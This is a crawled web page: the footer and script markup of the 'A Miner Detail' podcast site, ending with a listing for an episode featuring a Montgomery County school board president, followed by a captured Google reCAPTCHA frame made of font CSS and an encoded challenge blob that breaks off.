		<a href="https://aminerdetail.com/montgomery-county-board-of-education-president-shebra-evans/" title="EPISODE 263: Montgomery County Board of Education President Shebra Evans on re-election bid, COVID-19"><img width="180" height="101" src="https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-180x101.png" class="attachment-content-grid size-content-grid wp-post-image" alt="" decoding="async" srcset="https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-180x101.png 180w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-777x437.png 777w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-260x146.png 260w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-373x210.png 373w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-120x67.png 120w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-24x12.png 24w, https://aminerdetail.com/wp-content/uploads/2020/03/Shebra-Evans-Podcast-36x19.png 36w" sizes="(max-width: 180px) 100vw, 180px" />		</a>
	</div>
			<p class="entry-meta">
			<span><a href="https://aminerdetail.com/category/a-miner-detail-podcast/" rel="category tag">A Miner Detail Podcast</a></span>
		</p>
		<h3 class="entry-title content-grid-title">
		<a href="https://aminerdetail.com/montgomery-county-board-of-education-president-shebra-evans/" title="EPISODE 263: Montgomery County Board of Education President Shebra Evans on re-election bid, COVID-19" rel="bookmark">
			EPISODE 263: Montgomery County Board of Education President Shebra Evans on re-election bid, COVID-19		</a>
	</h3>
</article>
<hr class="mh-separator content-grid-separator">		</div>	</div>
	<aside class="mh-sidebar"  >
	</aside></div>
</div>
<footer class="mh-footer"  >
		<div class="wrapper-inner clearfix">
			</div>
	<div class="footer-bottom">
		<div class="wrapper-inner clearfix">
							<nav class="footer-nav clearfix"  >
					<div class="menu-socia-media-container"><ul id="menu-socia-media" class="menu"><li id="menu-item-8294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8294"><a target="_blank" href="https://x.com/aminerdetail" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/twitter-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/twitter-36x36.png" class="hovered-image menu-image-title-after" alt="" style="margin-left: -36px;" decoding="async" /></span><span class="menu-image-title-after menu-image-title">X</span></a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8293"><a target="_blank" href="https://www.facebook.com/AMinerDetail" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/facebook-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/facebook-36x36.png" class="hovered-image menu-image-title-after" alt="" style="margin-left: -36px;" decoding="async" /></span><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
</ul></div>				</nav>
						<div class="copyright-wrap">
				<p class="copyright">
					© 2015-2025 |  A Miner Detail				</p>
			</div>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh_newsdesk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aminerdetail.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC&co=aHR0cHM6Ly9hbWluZXJkZXRhaWwuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uuijjytpmhc5
body_size: 45276
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ywIMEUBOa2SCffSkRpjAnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ywIMEUBOa2SCffSkRpjAnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ywIMEUBOa2SCffSkRpjAnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrXzDtcKAJXjCmMKuwqE5wq7Ckx/DjSU/w5IHJsK/wqQvwq44MGHCncK/[base64]/DhsOHRMKNSVgxLcOcAMOkw5fDmD3DvsOAwqYlw7RvPEphw4fCsCQRV8OLwr0dwpzCkcKUM0svw4jDlhh9wr/DhDJqL0nCjW/[base64]/[base64]/CiSPCowYkTlzCh8KRwprCh8KbVHXCqMOtEAISJVAOw7nCrsKYQ8KBOw7CgMOoSisZcSorw4w7VMOXwr3CscOTwqFXAcOAAkU+wqzCqxl0T8KzwoLCrnQHUDE/[base64]/DugTCmDjDrAdZT8KDVnnDnwh/NcK6w50Nw7QFesOpOz56w5vCrw1dV1M2w7XDsMK1HWrCsMOfwo7Dv8OTw45MXglewoHDpsKjw6loF8K7wrHDgsKyEcKJw4rDrsKQwp3CulcuHMK8woR3w5lQPMKGwoTCl8KTbCvCl8OWWX3CgMK0JwbChcK8w7XClXbDpijCk8OIwpsYw4DCnMOpMkbDkDfCqm/DgcO3woPDohbDqWU5w64mJMO1UcOnwrnDjQLDpALDgSjDkg1XKUEpwpU7w5jCkBcOHcOaDcOywpZ+IjpRw60DKCXCmD/DqsKMw4fDucKSwq4Rwr56w4lJKsOGwqwywp/DvMKFw4U8w7XCpMOGQ8O6dMOQLcOrLWgiwrIYw6JmPMOAwp0/XAfDhMK0PsKPQhvChsOgwonDuSHCr8KVw4kTwpAZwpMow5zCpDg6I8KsSEZ7IMKHw712PwsFwprCthLCiSNvwqbDmUjDg0HCuEt7w7M1wrjDmGxVJjzDj23CnMKvw7Zsw7lnP8Oww4rCnVvDl8OPw4V3w4bDksOBw5TCkDHDu8K4w78YUMOPbSnCncO/w4tjSDhjwpsdTcOow53CrUbCtMKPw7/Cvk3Dp8OjKlHCsl7DpR3DqDEoD8K/X8KdWMOXesK5w5BCXMKWZGtYwqh5EcKiw7bDpzkMO2FXSnUXw6LDhcKZw70bXcOvEzEaXw1WRMKfG0R0JjdrGyp6wq4Ib8Ocw4UMwpvCmcO9wqxYZQh2FMKlw65AwozDrMOGTcOYQ8OTw6zCpsK2CW0owrzCksKNI8K3ScKqwp/CicOsw7xDcVcvdsOfextcLnIVw4nCiMK3aHdhYG1pCsKHwqpiw4JOw786wokPw6PCk0AcNsOnw48rYcOSw4vDrR0zw6jDqXjCncKdQXzCnsOSVCgUw6ZYw4Ncw6FgYcKfVMOVHA7CgcOJH8K0XwQmdMOAwoAMw6hwGsOJYXAXwprCimw0IsKSLE/DnxbDo8KGw5LConhaQcKYEcK8BRLDhMONEynCv8OAcW3Cj8KWYmjDrcKbHSnChyXDuTjCizvDk0/DrB8zwpDDqMO+QcOkwqBkwox4wpnCpsK/DHpNN3dawp3DgcOaw5UHwq3CiGPChD0SAlzDm8KeXhjDnMKuB0zDs8KiQErDvRzDn8OgMAnCsCzDgcK7wqtQfMOzPF9Pw5VmwrnCo8Osw6hGBSY2w5/DrMKuKcOMwojDvcKpw791wpAEMTxhDBvDpsKOKnvDncO/[base64]/Dv2A1wqrDq8K4w7Vjw5/CsMKYw6FKC8OnwqTDp2JFbsKaaMOHGgMWw6RHVD3DgsKEScK5w4Y9VcKjWijDj2/Cp8Kawq/Ch8Kiwp9WPcKgf8KVwo3DqMK2w7R7w5HDhBbCr8KvwrE0ERZNGk0Cw5bChsOacsKEScOyZxTCpgrCkMKkw54qwr4ANsOSW09vw73CjMKWQ2oaQS7CksKJOELDn1RHb8OWJMKvRwIbwrzDh8OnwrfDhGpfUsK6w5LDncOPw4sxwo9awr5ww6LDr8O0ZcK/H8O3w59LwrMuJsOsMWgLwovChjEvwqPCoCI3w6zDukzCugoawq/CtsKiwrBbJHDDn8OmwqRcP8OVBsO7w5cHFMKcF1MtamrDisKQX8OuDMO5KFFlesOJC8KwTmBNKwzDisOow6tuW8KYbVkKCU11w6bCjcOUVH/Dm3PDtCHDmRzCssKzwpAZLMOSwq/CmjXCn8KxSgvDoA0RUg1WV8KsccO4eAzDpA96w7oDBwTDn8Ktw7HCr8K+Lycqw5/[base64]/w4jCnsKBRsOwwrzDnMK1bMOlfMKPw5BTSAbDvEFDUMKOw5jDpMKIesO/XcOkw4M+UELCpCXDqj1fKzRxbQZSP0ITwqAYw7NVwoTCi8K6JMKuw5vDpRpCBHF1VcOJLgfDv8KTwrfDo8K8fyDCk8OMKyXDkcKoCinDjh5Vw5nCo1EOw6nDrhIbDC/DqcOCcnoZYQJswrHDjV5INy08wr0RNsOawqAEVMKvwqY5w7EmdsOpwqfDl1oBwrXDhGzCtMOuQUHDgsKVesOub8KRwpzDlcKkLmhOw77DvBVTPcKxwqwFRGTDjgoZw4oSJlgSwqLDn2hUwrTDocO9XMK2wrzCqDfDomQJw43DjXoocyIDOl/[base64]/[base64]/S8OMIsObw4h9JMKlw5F/w4XCrsODw63DqcKkwrvCu0TDnCXCqn7DgsOZUMKTMcOvdMOpwrXDvMO6Mz/[base64]/wqAewpzDlMOpJVnDqcOMcXDDrsKFwqbDqsK7wqPCgMOcQ8KXdX/[base64]/DicOEVsOBT1/DuC7CuhPDqMO8w4nCtsKVwpPDqz8Xwp/DrsKGfcO5w4FOVcKCc8K2w7sMMcKSw6NCRsKfw6/[base64]/wqTClTldFMKpBsOPw5PDq8KpIknCiU/CgsOINsKhZBzCnMOMwovDuMOwT2DDuWtIwqMvw6HCs3d1wqISaw/[base64]/DjMK/w5fDssOAeANvM8KyfWfCmTY1wobCscK2NMOcw7jDrwfDqlbDhDTDsCrCpsKmwqDDpMKhw4YrwrPDh1DClsKzIQdqw5wAwo3DusOtwp/CmMKYwq1ewp/CtMKDA0/[base64]/wrUHw4/Cn8O0dMKrVMO9wqwiTjzDvnozR8Ozw49Jw6/[base64]/J8K2w7l6XFDCgHoZa8OowoQ2wqbDjCbDhkLDpcOKwqzDlkjCocK6w4zDtsK8RntOVMKIwpXCqcOie1nDgFHCn8KfQWbCm8KPScKgwpfDrn/Dq8OYw4XCkSpGw6Qvw7rDn8OmwpLCp0FJZxLDuEbDo8O5JMKZYxBtMlc8WMKNw5RMwqfDviIEw5Vjw4cQbUkmwqcMFljCvljDkzZbwpttwqLCjsK7c8KcJyQSw6XCq8OsGl8nwqJRwqtEXx/CrMOCw5swHMOcwqnDg2EDBsOLwq7DoGpdwrtODMOAXijCklnCtcO3w7VYw5rCh8KiwpzCn8KyKFDDlMOUwpQ9N8Obw6PDmH80wo0OaAcIwpp2w4/DrsONWT4+w6dOw7jDusKaH8Kjw6pXw6UZLsKSwokLwp3Dtz9SEBtqwpsqw5jDo8K/wpDCs3Ruw7V0w4bDvkDDoMOewr4yZ8OnKBPCkUEHaHHDisOaDsKxw49tdjjCjAw6C8OCw67CjsKuw5nCjMKbwo/CgMOzdRLCmcKrXcKbwrDDjToQC8OSw6bCpsK4w6HCkmXCisOnMC5WesOkFsKgSn9KJcOCBQ/CkcKtBi9Aw7wdZhYkwqfCosKVw7DDtMOdHAFnwrxWw6t5wovCgHIzwr8owoHCiMOtG8K3w5zCgnXCmcKLG0ATasKwwozCjGoyOgPCnmDCri1iwqfDssKnSCrDtjM2B8OUwqHDtU/DgMO5woZDwqBODUUqLX1ew4jDn8KswrxeLWHDoh7DlsOYw4/[base64]/Cg0x+wqfDosKCwqbDqyNmcMOAWjpVVjvDpm/DolfDsMOuC8K/VEYINMOwwppKW8KucMOYwp4aRsKmwozDncO6wr4OSy0AQkJ9wp7DpkgsJcKqRF3DscOqT3vDiQ/CvsKzw4o9w5TCksOtw68GKsKmwqMKw43DpiDCgMOzwrI5X8OLbTDDjsOoSiNJw7pNaXHClcKNw67Dl8KPwqMsacO7Hxsgwr9RwrNSw4HDgEwJKcOyw7jDvsOkw7vCocKmw5LDmycaw7/DkMKbwqUlE8Kdw5Yiw5nCs2PCscKEwqDCkng/[base64]/DhcO7wqthdQtSw6M5w4ttPsKoZzPDgcOmwoTCiQwuCMOKwp0XwrICK8KNGsKBw6luKjofLcK8woXCryXCgxdmwpdswo3DusKmw4U9GEHCjzF6w48FwrPDu8KHblpuwqDCmGwDKwILw5HDi8KDa8O/w5PDoMOrwqjDnMKgwqYNwpRKNkVXeMOzw6HDmTM1woXDiMKuZMOdw6rDgcKKwoDDgsOPwqTCrcKFw6HCgVLDsEDCtcKewqdFYsOWwrp6LynDmwReCw/DlMKcWsKUZ8KUw4/ClgweWMKzB0DDrMKYb8OSwpRvwqNcwqVyP8KHwqZSecObWGhiwptow5HDtRTDvkctD3nCjmbDsgBSw6cLwqvCr1kJw6/Dp8KrwqJnK0/DvC/Dj8OqKj3DssO6wrcfG8ORwoHDjBgbw7U0wpvCiMOFw50cwpAWBxPCp2s7w5Vtw6nDp8OxVT7CpH0aEH/[base64]/w684w49XZRzDv07DkMOfwpPDoMKlw5wrw5vCpl7CnCZFw57CvcKjSmdUwoM8w4bCrj04asOlY8KjecO1UcOIwpHCr2XDj8OPw7/DtBEwa8K9OMORMWPDsikreMK2eMKywrjDklgoQgnDo8KJwq3Di8KMwoYQASjDmA/Cp3k9JRJHwppJXMORw6DDqcKlwqDCusOQwp/ClsKUMMKcw45ILMK/BDcbb2XCp8OSw7wMwoQAw6sNfMOxwqvDqzkbwoIeWihOwphxw6RXIsK/f8OZwp3Ci8Ocwq9Mw5rCmcORwrvDkcOFahnDhQbDtD4CbHJeVULCncOhYsKcLMK+AMK/OcOjOsKvM8Ovw6bCgRkzU8OHd2gFw7vCqhrCjMO3wrfCuzHDvQ48w4Ijw5HCm0QFwq3CvcK4wrfDjz/Dn23CqQHCllQBwqvCnFAKKsKLQnfDrMOMDMKYw5PCmikKccK8OFrDoUDDpTQjw49zw4fDtSTDmlvDslTCnHxkTcO1dcKOIsOgUEXDjsOuwpV1w7XDncO7wr/CscOqwpnCqMK0wqvDosOfw7sKY35wUFXChsKqDCFYwqMlw7wOwoPCnx3CiMK/O3HCgRLChRfCskN4dAXDjw4VVDAdwoY1w7BhWAfCsMK3w77DuMOUTUxqw7EBPMKAw4NOw4RCTMO9w5PDmx5nw5pVwo7CoSNHw5MswrXDty/CjGDCmsKIwrvClsKRCsKqwrDDvXd5wpJlwo49wqBsZ8OCw7hvC01XPwTDjX/CqMObw7rDmg/DisKJBADDpcKnw4LCpsO4w4bDusK3wrEnw5NQwrAURAR0woQGwoE0wqTDtwHCtX9ACyl1wobDtBdswqzDjsOTw5TCqkcNb8K/[base64]/wqEzVHLCncKLTcODVcKfwpTCucK6wrvCmgnDumEMw5/Dh8KLwo9vZMOlDFbDsMOgC17Dom5mw7VOwp4RBhbCo2x9w7vCu8Knwq8vw50Zwq/Ct0tDbMK4wrtzwq5wwqRjdgHCrGTDjSZmw5fCjsKxw6jChlMOwrlFBwPDsznDoMKmWMOawr7DsjPCv8Oqwrxpwp4hwpJJLX/CpBEPO8OIw58sT1PDnsKSwpt9w5cEOsOwR8K/E1R8wqxsw493w4wxw4tCw6M3woXDmsKsKcK1VsKcwq4+QsKFZ8Omw6hdwr7DgMOJwoPDjj3DusK7OFUsXsOpwrnDoMOzD8OCworCvRcHw5ouw4gTwqbDmmnDgsKWeMO1X8OjLcOCB8OmSMOTw5HCl17DnMK7w7nCvHjClEjClD/[base64]/YcOqEMKnwqVDAMKJw54Sw4TCjMKvUMKRwojDimBIwqPDtEgGw4Zywr7CqRYjw5DDqsOWw7J/McK4bsOkWhnCgzV4XUgQHMOQXcKzw6kPOVPDqTjClHnDm8OOwr/CkyZawojDnFvCkTXCkMOiOsOLc8OrwrbDmcK1c8KIw4XCisKpcMOFw7RVwqJpI8KmNcKBBMOLw7YxVm/DkcOrw7jDilpUAW7CnsO2dcO8woJ1MMK6w4XCs8Kww57Cl8KewrzCqhbCoMO8WsKZJcK6f8OzwrguKMOnwos/w51Bw5YuUU3DvMKdUMOeFFHDjcKyw6TDn38Iwr0sMkhZw63DtxvCkcKjw7ocwqJEEkXCgcO0XsOxSWpwAMOXwoLCtljDhhbCk8Keb8KRw4l5w5bCrAAPw6QOwojDmMO9YRERw7FrE8KPIcOqHTRvwqjDhsOvfSBUwq/CvQoKw6NBMMKQwq09wrVgw4kJOMKMw5I5w5szViBnbMOcwrwHwr7CtGpJTk3DkEd2wpHDoMO3w4Y7wprCjnduSMOwasK2SV8Gw7owwpfDqcK3OsOQwqY6w7I/ScKWw7MHSRRFMsKmKcKUw4jDicO6NcKdYDjDjXhdPDxIcE5qwrnCgcKnFsOIEcKsw4LCuDbChizCshhKw70zw6vDpHgLZRBsc8ODVQZ5w6jCp3XCisKAwr18wqjCg8Kmw6/CjMKrw7Qjwp/Ci2xOw5vCrcO+w7PCmcOwwr3CqCEBwqItw5LDrMODw4zDjGPCr8O2w41oLGYDQVDDhFttWk7DrkLCqFdDKsKFw7bCokHCj14bZ